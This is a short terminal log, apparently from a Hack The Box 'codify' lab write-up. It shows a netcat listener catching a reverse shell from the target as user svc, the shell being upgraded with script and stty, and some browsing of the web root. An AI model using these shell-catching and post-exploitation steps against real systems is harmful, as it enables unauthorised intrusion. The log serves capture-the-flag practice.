 ┌──(kali㉿kali)-[~/htb/codify]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.28] from (UNKNOWN) [10.10.11.239] 34352
bash: cannot set terminal process group (1270): Inappropriate ioctl for device
bash: no job control in this shell
Editor
svc@codify:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
Error: NetworkError when attempting to fetch
svc@codify:~$
zsh: suspended  rlwrap nc -lvnp 4444
┌──(kali㉿kali)-[~/htb/codify]
└─$ stty raw -echo; fg
[1]  + continued  rlwrap nc -lvnp 4444
svc@codify:~$ cd /vacd /var/www
cd /var/www
svc@codify:/var/www$ cd htmcd html
cd html
svc@codify:/var/www/html$ ls    ls
ls
index.html
svc@codify:/var/www/html$ cd .. cd ..
cd ..